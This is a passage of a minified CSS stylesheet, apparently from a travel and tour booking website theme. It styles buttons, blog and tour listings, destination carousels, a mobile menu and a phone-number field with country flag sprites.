p{font-size:23px}}input#phone{border-radius:30px 0 0 30px}select.form-control{height:44px!important}.ik_sharer_list .link-social{display:block;padding:5px 10px;background-color:#333;color:#fff;border-radius:5px}.ik_flags.cs,.ik_flags.da,.ik_flags.de,.ik_flags.en,.ik_flags.fr,.ik_flags.it,.ik_flags.nl,.ik_flags.pl,.ik_flags.ru{display:inline-block;background:url("../img/lan-flags.png") no-repeat;overflow:hidden;text-indent:-9999px;text-align:left;margin-right:5px}.ik_flags.cs{background-position:-0px -0px;width:18px;height:12px}.ik_flags.da{background-position:-18px -0px;width:18px;height:12px}.ik_flags.de{background-position:-36px -0px;width:18px;height:12px}.ik_flags.en{background-position:-0px -12px;width:18px;height:12px}.ik_flags.fr{background-position:-18px -12px;width:18px;height:12px}.ik_flags.it{background-position:-36px -12px;width:18px;height:12px}.ik_flags.nl{background-position:-0px -24px;width:18px;height:12px}.ik_flags.pl{background-position:-18px -24px;width:18px;height:12px}.ik_flags.ru{background-position:-36px -24px;width:18px;height:12px}.ik_btn,a.ik_btn{border:none;font-family:inherit;cursor:pointer;padding:5px 20px;display:inline-block;outline:none;font-size:13px;text-align:center;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-transform:uppercase;font-weight:bold}.ik_btn:hover,a.ik_btn:hover{opacity:0.8;text-decoration:none}.ik_btn.colored.main,a.ik_btn.colored.main{background-color:#007d9e;color:#ffffff}.ik_btn.colored.second,a.ik_btn.colored.second{background-color:#c1e2fb;color:#ffffff}.ik_btn.white.main,a.ik_btn.white.main{color:#007d9e;background-color:#ffffff}.ik_btn.white.second,a.ik_btn.white.second{color:#c1e2fb;background-color:#ffffff}.ik_btn.outlined,a.ik_btn.outlined{background-color:inherit}.ik_btn.outlined.white,a.ik_btn.outlined.white{border:1px solid #FFFFFF;color:#ffffff}.ik_btn.outlined.main,a.ik_btn.outlined.main{border:1px solid #007d9e;color:#007d9e}.ik_btn.outlined.second,a.ik_btn.outlined.second{border:1px solid #2e5387;color:#2e5387}.ik_btn.btn_sm,a.ik_btn.btn_sm{padding:3px 20px!important}.ik_btn.btn_lg,a.ik_btn.btn_lg{padding:10px 20px!important}.ik_btn.btn_xl,a.ik_btn.btn_xl{padding:18px 20px!important}.ik_btn.font_md,a.ik_btn.font_md{font-size:15px}.ik_btn.font_lg,a.ik_btn.font_lg{font-size:18px}.ik_btn.no_margin,a.ik_btn.no_margin{margin:0}.ik_btn.full-width,a.ik_btn.full-width{width:100%}.ik_btn.rounded,a.ik_btn.rounded{border-radius:30px}.text_main{color:#007d9e}.text_white{color:#ffffff}.wd-blog{min-height:1px}.wd-blog.ht-grid .ht-pagination{padding:0 15px}.element-blog__item{margin-bottom:30px}.element-blog__item:hover .element-blog__item--img img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.element-blog__item--content{border:1px solid #eeeeee;padding:15px 20px 20px}.element-blog__item--cat{display:block;margin-bottom:8px}.element-blog__item--cat-item{position:relative;top:1px}.element-blog__item--cat-item a{display:inline-block;color:#888888;font-size:13px}.element-blog__item--format{width:20px;height:20px;line-height:20px;border-radius:50%;background-color:#ec5849;color:#ffffff;font-size:10px;margin-right:5px}.element-blog__item--title{font-size:18px;margin:0 0 22px;line-height:24px}.element-blog__item--meta span{display:inline-block;margin-right:8px}.element-blog__item--meta span:last-child{margin-right:0}.element-blog__item--meta-item span+span{font-size:12px}.element-blog__item--meta-item+.element-blog__item--meta-item{margin-left:30px}.element-blog__item--img{overflow:hidden;display:block}.element-blog__item--img img{height:240px;width:100%;-o-object-fit:cover;object-fit:cover}.wd-blog-list .element-blog__item{border:1px solid #eee}.wd-blog-list .element-blog__item--img{width:270px;height:250px;float:left;position:relative}.wd-blog-list .element-blog__item--img img{height:100%}.wd-blog-list .bl-date{position:absolute;left:0;bottom:0;color:#fff;border-radius:0 4px 0 0;padding:8px 20px}.wd-blog-list .element-blog__item--content{float:left;padding:30px;border:0;width:-webkit-calc( 100% - 270px);width:-moz-calc( 100% - 270px);width:calc( 100% - 270px)}.wd-blog-list .element-blog__item--title{margin-bottom:5px}.wd-blog-list .element-blog__item--meta-item span{margin-bottom:0;font-size:13px}.wd-blog-list .bl-summary{margin-top:15px;margin-bottom:20px}.wd-blog-list .bl-read-more{text-decoration:underline}.wd-blog-list .bl-read-more:hover{text-decoration:none}form .form-group{margin-bottom:10px}form .form-group input,form .form-group select,form .form-group textarea{float:none;height:auto;border-radius:3px;padding:12px 20px;border:1px solid #eeeeee}form .form-group textarea.wpcf7-textarea{height:160px}.wd-countdown-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 15px}.wdcd-time{font-size:36px;margin-bottom:10px}.wd-dest-layout-list{margin:0}.wd-dest-layout-list .wdd-item{font-size:16px;font-weight:600;margin:7px 0}.wd-dest-layout-list .wdt-count{margin-left:9px;font-size:14px;font-weight:500}.wd-dest-layout-carousel .ht-grid-item,.wd-dest-layout-grid .ht-grid-item{margin-bottom:30px}.wd-dest-layout-carousel .wdd-item,.wd-dest-layout-grid .wdd-item{position:relative;overflow:hidden}.wd-dest-layout-carousel .wdd-item>*,.wd-dest-layout-grid .wdd-item>*{z-index:2}.wd-dest-layout-carousel .wdd-item:hover .wdd-cont,.wd-dest-layout-grid .wdd-item:hover .wdd-cont{background:#fff;bottom:10px}.wd-dest-layout-carousel .wdd-item:hover .wddc-desc,.wd-dest-layout-grid .wdd-item:hover .wddc-desc{visibility:visible;opacity:1}.wd-dest-layout-carousel .wdd-item:hover:before,.wd-dest-layout-grid .wdd-item:hover:before{visibility:visible;opacity:1;left:10px;top:10px;right:10px;bottom:10px}.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-grid .wdd-item:before{content:'';position:absolute;border:1px solid #fff;border-radius:5px;opacity:0;visibility:hidden;left:-5px;top:-5px;right:-5px;bottom:-5px}.wd-dest-layout-carousel .wdd-item:after,.wd-dest-layout-grid .wdd-item:after{content:'';position:absolute;left:0;bottom:0;right:0;background-image:-webkit-linear-gradient(90deg, #011321 0%, rgba(0, 0, 0, 0) 100%);opacity:0.702;height:150px}.wd-dest-layout-carousel .wdd-head,.wd-dest-layout-grid .wdd-head{position:absolute;left:0;top:0;width:100%;height:100%;z-index:5}.wd-dest-layout-carousel .wdd-img,.wd-dest-layout-grid .wdd-img{width:100%;height:370px;-o-object-fit:cover;object-fit:cover}.wd-dest-layout-carousel .wdd-cont,.wd-dest-layout-grid .wdd-cont{padding:20px;position:absolute;left:10px;right:10px;bottom:0;border-radius:0 0 5px 5px}.wd-dest-layout-carousel .wddc-name,.wd-dest-layout-grid .wddc-name{font-size:20px;color:#fff;margin:0;display:inline-block}.wd-dest-layout-carousel .wddc-count,.wd-dest-layout-grid .wddc-count{color:#fff;float:right}.wd-dest-layout-carousel .wddc-desc,.wd-dest-layout-grid .wddc-desc{opacity:0;visibility:hidden;display:block;margin-top:7px;font-size:13px;height:72px;overflow:hidden}.wd-dest-layout-carousel .ht-pagination,.wd-dest-layout-grid .ht-pagination{margin-top:30px;padding-left:15px;padding-right:15px}.wd-dest-layout-carousel{margin:0;padding-bottom:50px}.wd-dest-layout-carousel .tns-ovh{margin-left:-15px}.wd-dest-layout-carousel .tns-controls [data-controls=prev]{left:-70px}.wd-dest-layout-carousel .tns-controls [data-controls=next]{right:-70px}.wd-dest-layout-carousel .tns-nav{bottom:-15px}.wd-dest-layout-carousel .ht-grid-item{clear:none!important}#place-search-wd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-end;-ms-flex-align:end;align-items:flex-end}.place-search-spn{width:100%;max-width:320px}@media (-ms-high-contrast:none){.place-search-spn{width:auto}}.place-search-spn:last-of-type{width:initial}.place-search-spn h5{margin-top:0;margin-bottom:10px}.place-search-spn label{position:relative}.place-search-spn label:before{position:absolute;left:20px;top:50%;margin-top:-7.5px;font-size:15px}.place-search-spn input{border-color:rgba(0, 0, 0, 0);padding:0 15px 0 45px;height:50px;-moz-appearance:textfield}.place-search-spn input[type=number]::-webkit-inner-spin-button,.place-search-spn input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.place-search-spn button{text-transform:uppercase;height:50px;width:120px;padding:0 15px;border-color:rgba(0, 0, 0, 0);font-weight:500}.element-team-member{margin-bottom:30px}.element-team-member__image{margin-bottom:10px}.element-team-member__name{font-size:16px;margin:0;line-height:1.1em}.wd-tours{position:relative}.wd-tours-content{float:left}.wd-tours-layout-grid .wd-tours-content{width:100%!important}.wd-tours-layout-grid .wd-tour-item{-webkit-box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07);box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07);margin-bottom:30px}.wd-tours-layout-grid .wd-tour-item:hover{-webkit-box-shadow:0px 3px 11.88px 0.12px rgba(0, 0, 0, 0.2);box-shadow:0px 3px 11.88px 0.12px rgba(0, 0, 0, 0.2)}.wd-tours-layout-grid .wd-tour-item:hover .wd-tour-head img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.wd-tours-layout-grid .wd-tour-head{position:relative;overflow:hidden}.wd-tours-layout-grid .wd-tour-head img{-o-object-fit:cover;object-fit:cover;height:240px;width:100%}.wd-tours-layout-grid .tli-price{z-index:2;bottom:0;left:20px;border-radius:4px 4px 0 0}.wd-tours-layout-grid .wdtc-title{margin:0;font-size:18px;line-height:22px}.wd-tours-layout-grid .wdtc-cat{display:block;margin-bottom:16px}.wd-tours-layout-grid .wdt-aver{float:left}.wd-tours-layout-grid .wdt-time{float:right}.wd-tours-layout-grid .wdt-time strong{margin-left:3px;font-weight:normal}.wd-tours-layout-grid .wd-tour-content{background:#fff;padding:20px}.wd-tours-layout-grid .ht-pagination{padding:0 15px}.wd-tours-layout-grid .page-numbers{margin:0}.wd-tours-layout-carousel{margin:0;padding-bottom:50px}.wd-tours-layout-carousel .tns-ovh{margin-left:-15px}.wd-tours-layout-carousel .tns-controls [data-controls=prev]{left:-70px}.wd-tours-layout-carousel .tns-controls [data-controls=next]{right:-70px}.wd-tours-layout-carousel .tns-nav{bottom:-15px}.wd-tours-layout-carousel .ht-grid-item{clear:none!important;position:relative}.wd-tours-layout-carousel .wd-tour-item{position:relative;overflow:hidden}.wd-tours-layout-carousel .wd-tour-item:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.wd-tours-layout-carousel .wd-tour-head{position:relative}.wd-tours-layout-carousel .wd-tour-head:before{content:'';position:absolute;left:0;right:0;bottom:0;background-image:-webkit-linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0) 100%);height:100px;opacity:0.5;z-index:1}.wd-tours-layout-carousel .wd-tour-head img{-o-object-fit:cover;object-fit:cover;height:240px;width:100%}.wd-tours-layout-carousel .wdt-percent-sale{position:absolute;left:15px;width:55px;height:30px;color:#fff;font-size:16px;z-index:2}.wd-tours-layout-carousel .wdtc-title{font-size:17px;line-height:1.2;margin-top:0;margin-bottom:8px;color:#fff}.wd-tours-layout-carousel .wdtc-title a{color:inherit;-webkit-transition-duration:initial;-o-transition-duration:initial;transition-duration:initial}.wd-tours-layout-carousel .tour-review-count{color:#fff}.wd-tours-layout-carousel .wd-tour-content{padding:15px 20px;position:absolute;left:0;right:0;bottom:0;z-index:2}.wd-tours-layout-carousel .wdt-price{color:#fff;margin-left:15px}.wd-tours-layout-carousel .wdt-desc{opacity:0;color:#333;margin-top:20px;margin-bottom:30px}.wd-tours-layout-carousel .wdt-url-btn{opacity:0;width:160px;height:40px;padding:0 15px;border-radius:20px;background-color:#fff;text-transform:uppercase;font-weight:600;border:2px solid rgba(0, 0, 0, 0)}.wd-tours-layout-carousel .wdt-url-btn:hover{color:#fff}.wdtc-title a{color:inherit}.element-video-popup{position:relative}.element-video-popup:before{content:'';position:absolute;background-color:rgba(0, 0, 0, 0.1);width:100%;height:100%;top:0;left:0}.element-video-popup img{width:100%}.element-video-popup-icon{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media (max-width:991px){.group-blog .widget-area{float:left;width:100%;margin-top:50px}.group-blog .goto_post_info .if-comment{float:none}}@media (max-width:600px){.group-blog .blog-title{line-height:24px;margin-bottom:15px}.group-blog .content-wrap .entry-footer .blog-tagcloud{max-width:100%}.group-blog .content-wrap .entry-footer .blog-tagcloud+.theme-social-icon{max-width:100%;text-align:left;margin-top:10px}}@media (max-width:991px){.footer-copyright{display:block}.copy-content{float:left;width:100%;margin:15px 0}.copy-content>ul{margin-bottom:10px}.copy-content+.footer-right{margin-left:0}.footer-right .theme-social-icon a{margin-left:0;margin-right:10px}}@media (max-width:600px){.page-header .container{text-align:center}}@media screen and (max-width:767px){.table-responsive .table{width:auto}}@media screen and (max-width:680px){.ik_booking_steps li{padding-right:5px!important;width:50%}.ik_booking_steps li.current{padding-right:5px!important}.ik_booking_steps li .step-text{font-size:13px!important;font-weight:normal!important}.ik_booking_steps li.current:after{left:28%!important}.ik_booking_steps li:before{width:75%!important;top:18%!important;left:60%!important}}.menu-collapse-btn{cursor:pointer;position:absolute;right:15px;width:30px;height:30px;top:-webkit-calc( 50% - 15px);top:-moz-calc( 50% - 15px);top:calc( 50% - 15px)}.menu-collapse-btn.active-btn span:after,.menu-collapse-btn.active-btn span:before{width:70%}.menu-collapse-btn span{position:relative;background-color:#000;width:100%;height:3px;display:block;-webkit-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s}.menu-collapse-btn span:after,.menu-collapse-btn span:before{content:'';position:absolute;right:0;width:100%;height:3px;background-color:inherit;-webkit-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s}.menu-collapse-btn span:before{top:-9px}.menu-collapse-btn span:after{bottom:-9px}@media (min-width:992px){.menu-collapse-btn{display:none}}@media (min-width:992px){.custom-logo-mobile{display:none}}@media (max-width:991px){#theme-menu-layout{z-index:100}.mobile-menu-open #theme-menu-layout #menu-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.3)}.header-box .container{height:70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-header-layout:not(.header-layout-3) #theme-search-btn{font-size:25px}.theme-header-layout.header-layout-3 #theme-search-btn{font-size:0;width:40px;height:40px;position:absolute;right:55px;top:50%;margin-top:-20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-header-layout.header-layout-3 #theme-search-btn:before{font-size:25px}.theme-header-layout.header-layout-3 .tel-number{display:none}.header-layout-2 .logo img:first-child{display:none}.header-layout-2 .logo img:last-child{display:initial}}.theme-primary-menu{}.theme-primary-menu.collapsed{opacity:0;visibility:hidden}.theme-primary-menu.menu-opened{opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}@media (min-width:992px){.theme-primary-menu .logo{display:none}}@media (max-width:991px){.theme-primary-menu{background:#fff;position:fixed;top:0;width:80%;bottom:0;z-index:10;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;overflow-y:scroll}.theme-primary-menu .logo{padding:15px 15%}.theme-primary-menu li{list-style:none}.theme-primary-menu li ul{margin-left:0}.theme-primary-menu li ul a{padding-left:30px}.theme-primary-menu li ul a+ul a{padding-left:50px}.theme-primary-menu a{display:block;padding:7px 15px;color:#000;position:relative;border-bottom:1px solid rgba(0, 0, 0, 0.05)}.theme-primary-menu .menu-icon-arrow.expanded:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.theme-primary-menu .menu-icon-arrow:after{line-height:1;content:"\f3d3";font-family:"ionicons";font-size:15px;color:#000;position:absolute;right:15px;top:50%;margin-top:-7.5px;-webkit-transition:transform 0.3s;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;-o-transition:transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s}.theme-primary-menu .theme-menu-label{position:absolute;right:50px;top:50%;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}.logged-in.admin-bar .theme-primary-menu{top:32px}}@media (max-width:782px){.logged-in.admin-bar .theme-primary-menu{top:46px}}@media (max-width:600px){.document-scrolled.logged-in.admin-bar .theme-primary-menu{top:0}}@media (max-width:1110px){.place-search-spn{max-width:25%}}@media (max-width:767px){#place-search-wd{display:block}.place-search-spn{max-width:100%;float:left}.place-search-spn+.place-search-spn{margin-top:30px}}@media (max-width:991px){.single-ht_tour.single-tour-3 .fake-navbox{display:none}.single-ht_tour .tour-nav{display:none}.single-ht_tour .tour-section-title:before{left:-15px}.single-ht_tour .tour-desc-item{-ms-flex-preferred-size:25%;flex-basis:25%}}@media (max-width:600px){.single-ht_tour .tour-title-box{max-width:100%;padding:30px 0;height:auto}.single-ht_tour .fake-navbox{height:auto}.single-ht_tour .tour-cover-image{max-height:240px}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn{font-size:0;min-width:initial;width:45px;margin-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn:before{margin-right:0}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn#goto-view-photos~.goto-video-preview{margin-left:10px}.single-ht_tour.single-tour-2 .tour-title-box{padding-bottom:10px}.single-ht_tour.single-tour-2 .tour-navbox{background:#fff;padding-bottom:30px}.single-ht_tour.single-tour-2 .tour-lightbox-btn{float:left}.single-ht_tour .tour-desc{display:block;margin-bottom:50px}.single-ht_tour .tour-desc-item{margin-bottom:0;min-height:initial;padding:15px 0;width:50%;float:left}.single-ht_tour #reviews-detail dd,.single-ht_tour #reviews-detail dt{max-width:100%}.single-ht_tour .tour-acc-content{margin:15px 0}.single-ht_tour .tour-acc-content .tour-acc-img{margin-right:0;margin-bottom:20px;max-width:100%;max-height:240px}.single-ht_tour .tour-acc-content .tour-acc-text{width:100%}.single-ht_tour .tour-download-btn{font-size:0;min-width:35px;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-ht_tour .tour-download-btn:before{font-size:13px;margin:0}.single-ht_tour .fw-feedback .comment-author{margin-right:0}.single-ht_tour .fw-feedback .comment-meta{width:100%}.single-ht_tour .fw-feedback .fn{margin-bottom:0}}@media (max-width:1199px){.main-tour-list .tour-view-list .tl-image{width:270px;height:180px}.main-tour-list .tour-view-list .tl-content{max-width:-webkit-calc( 100% - 270px);max-width:-moz-calc( 100% - 270px);max-width:calc( 100% - 270px)}.main-tour-list .tour-view-list .tlc-short-info strong{white-space:nowrap}}@media (max-width:991px){.main-tour-list .tour-list-sidebar{max-width:100%}.main-tour-list #tour-list-content{max-width:100%;padding-left:0;margin-top:40px}}@media (max-width:720px){.main-tour-list #tl-topbar{padding:15px}.main-tour-list .tl-topbar-sortby span{display:none}.main-tour-list .tl-topbar-sortby select{margin-left:0}.main-tour-list .tl-view-as span:first-child{display:none}.main-tour-list #tl-results-count{display:none}.main-tour-list .tour-view-grid .tl-image{height:180px}.main-tour-list .tour-view-list .tl-content{padding:15px 20px}.main-tour-list .tlc-title a{font-size:16px;line-height:20px}}@media (max-width:640px){.main-tour-list .tour-view-list .tl-image{width:100%;height:240px}.main-tour-list .tour-view-list .tl-content{max-width:100%;padding:30px}.main-tour-list .tour-view-grid .tl-item{width:100%;margin-left:0}.main-tour-list .tour-view-grid .tl-image{height:240px}}@media (max-width:420px){.main-tour-list .tour-view-list .tlc-short-info .tlc-short-item{margin-right:15px}.main-tour-list .tour-view-list .tlc-short-info .tlc-short-item:last-child{margin-right:0}.main-tour-list .tour-view-list .tl-content{padding:20px 15px}}@media (max-width:360px){.main-tour-list #tl-dropdown-sortby{min-width:150px}}

/*! BLOG V2 WIDGET
------------------------------------------------->*/@media (max-width:600px){.wd-blog-list .element-blog__item--img{width:100%}.wd-blog-list .element-blog__item--content{width:100%}}.intl-tel-input{position:relative;display:block;width:100%}.intl-tel-input *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input input[type=tel],.intl-tel-input input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.intl-tel-input .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.intl-tel-input .selected-flag .iti-flag{position:absolute;top:0;bottom:0;margin:auto}.intl-tel-input .selected-flag .iti-arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.intl-tel-input .selected-flag .iti-arrow.up{border-top:none;border-bottom:4px solid #555}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);background-color:white;border:1px solid #CCC;white-space:nowrap;max-height:200px;overflow-y:scroll}.intl-tel-input .country-list .flag-box{display:inline-block;width:20px;vertical-align:middle;margin-right:6px}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .country.highlight{background-color:rgba(0, 0, 0, 0.05)}.intl-tel-input .country-list .country-name{vertical-align:middle;margin-right:6px}.intl-tel-input .country-list .dial-code{vertical-align:middle}.intl-tel-input .country-list.dropup{bottom:100%;margin-bottom:-1px}.intl-tel-input.allow-dropdown input{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.allow-dropdown input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown .flag-container{right:auto;left:0}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag{background-color:rgba(0, 0, 0, 0.05)}.intl-tel-input.allow-dropdown .selected-flag{width:46px}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.allow-dropdown.separate-dial-code .selected-flag{background-color:rgba(0, 0, 0, 0.11);display:table;border-radius:30px 0 0 30px}.intl-tel-input.allow-dropdown.separate-dial-code .selected-dial-code{display:table-cell;vertical-align:middle;padding-left:25px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 input{padding-left:76px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 input[type=text]{padding-left:76px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 .selected-flag{width:70px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 input{padding-left:84px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 input[type=text]{padding-left:84px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 .selected-flag{width:78px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input{padding-left:92px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text]{padding-left:92px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 .selected-flag{width:86px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 input{padding-left:100px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 input[type=text]{padding-left:100px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 .selected-flag{width:94px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px 10px;line-height:1.5em}.iti-flag{width:20px;height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url("../img/flags.png");background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}.iti-flag.be{width:18px;height:15px;background-position:-440px 0}.iti-flag.ch{width:15px;height:15px;background-position:-944px 0}.iti-flag.mc{width:19px;height:15px;background-position:-3139px 0}.iti-flag.ne{width:18px;height:15px;background-position:-3666px 0}.iti-flag.np{width:13px;height:15px;background-position:-3796px 0;background-color:transparent}.iti-flag.va{width:15px;height:15px;background-position:-5307px 0}.iti-flag.ac{height:10px;background-position:0 0}.iti-flag.ad{height:14px;background-position:-22px 0}.iti-flag.ae{height:10px;background-position:-44px 0}.iti-flag.af{height:14px;background-position:-66px 0}.iti-flag.ag{height:14px;background-position:-88px 0}.iti-flag.ai{height:10px;background-position:-110px 0}.iti-flag.al{height:15px;background-position:-132px 0}.iti-flag.am{height:10px;background-position:-154px 0}.iti-flag.ao{height:14px;background-position:-176px 0}.iti-flag.aq{height:14px;background-position:-198px 0}.iti-flag.ar{height:13px;background-position:-220px 0}.iti-flag.as{height:10px;background-position:-242px 0}.iti-flag.at{height:14px;background-position:-264px 0}.iti-flag.au{height:10px;background-position:-286px 0}.iti-flag.aw{height:14px;background-position:-308px 0}.iti-flag.ax{height:13px;background-position:-330px 0}.iti-flag.az{height:10px;background-position:-352px 0}.iti-flag.ba{height:10px;background-position:-374px 0}.iti-flag.bb{height:14px;background-position:-396px 0}.iti-flag.bd{height:12px;background-position:-418px 0}.iti-flag.bf{height:14px;background-position:-460px 0}.iti-flag.bg{height:12px;background-position:-482px 0}.iti-flag.bh{height:12px;background-position:-504px 0}.iti-flag.bi{height:12px;background-position:-526px 0}.iti-flag.bj{height:14px;background-position:-548px 0}.iti-flag.bl{height:14px;background-position:-570px 0}.iti-flag.bm{height:10px;background-position:-592px 0}.iti-flag.bn{height:10px;background-position:-614px 0}.iti-flag.bo{height:14px;background-position:-636px 0}.iti-flag.bq{height:14px;background-position:-658px 0}.iti-flag.br{height:14px;background-position:-680px 0}.iti-flag.bs{height:10px;background-position:-702px 0}.iti-flag.bt{height:14px;background-position:-724px 0}.iti-flag.bv{height:15px;background-position:-746px 0}.iti-flag.bw{height:14px;background-position:-768px 0}.iti-flag.by{height:10px;background-position:-790px 0}.iti-flag.bz{height:14px;background-position:-812px 0}.iti-flag.ca{height:10px;background-position:-834px 0}.iti-flag.cc{height:10px;background-position:-856px 0}.iti-flag.cd{height:15px;background-position:-878px 0}.iti-flag.cf{height:14px;background-position:-900px 0}.iti-flag.cg{height:14px;background-position:-922px 0}.iti-flag.ci{height:14px;background-position:-961px 0}.iti-flag.ck{height:10px;background-position:-983px 0}.iti-flag.cl{height:14px;background-position:-1005px 0}.iti-flag.cm{height:14px;background-position:-1027px 0}.iti-flag.cn{height:14px;background-position:-1049px 0}.iti-flag.co{height:14px;background-position:-1071px 0}.iti-flag.cp{height:14px;background-position:-1093px 0}.iti-flag.cr{height:12px;background-position:-1115px 0}.iti-flag.cu{height:10px;background-position:-1137px 0}.iti-flag.cv{height:12px;background-position:-1159px 0}.iti-flag.cw{height:14px;background-position:-1181px 0}.iti-flag.cx{height:10px;background-position:-1203px 0}.iti-flag.cy{height:13px;background-position:-1225px 0}.iti-flag.cz{height:14px;background-position:-1247px 0}.iti-flag.de{height:12px;background-position:-1269px 0}.iti-flag.dg{height:10px;background-position:-1291px 0}.iti-flag.dj{height:14px;background-position:-1313px 0}.iti-flag.dk{height:15px;background-position:-1335px 0}.iti-flag.dm{height:10px;background-position:-1357px 0}.iti-flag.do{height:13px;background-position:-1379px 0}.iti-flag.dz{height:14px;background-position:-1401px 0}.iti-flag.ea{height:14px;background-position:-1423px 0}.iti-flag.ec{height:14px;background-position:-1445px 0}.iti-flag.ee{height:13px;background-position:-1467px 0}.iti-flag.eg{height:14px;background-position:-1489px 0}.iti-flag.eh{height:10px;background-position:-1511px 0}.iti-flag.er{height:10px;background-position:-1533px 0}.iti-flag.es{height:14px;background-position:-1555px 0}.iti-flag.et{height:10px;background-position:-1577px 0}.iti-flag.eu{height:14px;background-position:-1599px 0}.iti-flag.fi{height:12px;background-position:-1621px 